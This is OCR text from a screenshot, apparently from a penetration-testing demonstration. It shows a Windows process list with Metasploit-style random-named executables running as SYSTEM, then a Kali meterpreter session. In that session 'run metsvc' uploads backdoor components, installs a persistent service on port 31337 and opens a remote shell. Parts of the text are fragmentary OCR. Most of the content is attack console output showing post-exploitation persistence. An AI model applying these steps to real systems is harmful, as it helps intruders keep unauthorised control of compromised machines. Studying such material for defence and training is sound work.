 Image Na... User Name CPU Memory (P... Description
java.exe LOCAL SE... 00 136,844 K Java(TM) F
java.exe *32 LOCAL SE... 00 330,644 K Java(TM) F
jenkins.exe LOCAL SE... 00 20,596 K
jmx.exe LOCAL SE... 00 14,656 K
lsass.exe SYSTEM 00 3,208 K Local Secur
lsm.exe SYSTEM 00 1,676 K Local Sessi
metsvc.exe *32 SYSTEM 00 752 K metsvc.exe
msdtc.exe NETWOR... 00 460 K Microsoft D
mysqld.exe SYSTEM 00 3,908 K mysqld.exe
NWBaEm.exe *32 SYSTEM 00 8,060 K ApacheBen
pgjSdzFxBW.exe 00 868 K pgjSdzFxB
postgres.exe *32 LOCAL SE... 00 1,492 K PostgreSQL
postgres.exe *32 LOCAL SE... 00 2,752 K PostgreSQL
postgres.exe *32 LOCAL SE... 00 460 K PostgreSQL
postgres.exe *32 LOCAL SE... 00 1,060 K PostgreSQL
postgres.exe *32 LOCAL SE... 00 780 K PostgreSQL
最近
主目
桌面
Doc
Dow
Mus
Pict
Vide
root@kali: ~ 107x27
MRWU.RED
meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persis
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppD
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
meterpreter > shell
Process 6868 created.
Channel 5 created.
Microsoft Windows [Version 6.1.7601]
7ools